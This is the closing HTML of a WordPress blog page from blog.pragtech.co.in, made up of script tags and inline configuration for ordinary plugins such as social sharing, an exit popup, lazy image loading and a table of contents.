<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>